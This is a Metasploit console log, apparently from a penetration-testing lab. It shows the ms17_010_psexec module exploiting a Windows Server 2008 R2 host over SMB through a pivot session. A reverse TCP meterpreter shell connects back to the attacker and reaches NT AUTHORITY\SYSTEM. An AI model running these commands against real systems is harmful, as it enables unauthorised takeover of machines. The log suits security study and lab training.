 msf6 exploit(windows/smb/ms17_010_psexec) > set rhosts 192.168.52.138
rhosts => 192.168.52.138
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.52.143:4444 via the meterpreter on session 1
[*] 192.168.52.138:445 - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445 - Built a write-what-where primitive...
[+] 192.168.52.138:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.52.138:445 - Selecting PowerShell target
[*] 192.168.52.138:445 - Executing the payload...
[+] 192.168.52.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to
[*] Meterpreter session 2 opened (:4444 -> 0.0.0.0:60152 via session 1) at 2022-02-21 05:25:09 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : OWA
OS : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : GOD
Logged On Users : 3
Meterpreter : x86/windows
meterpreter >